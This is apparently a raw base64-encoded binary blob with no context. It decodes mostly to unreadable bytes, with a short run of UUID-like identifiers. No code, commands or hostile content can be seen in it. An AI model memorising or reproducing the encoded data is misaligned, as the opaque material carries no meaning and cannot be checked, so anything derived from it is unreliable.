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
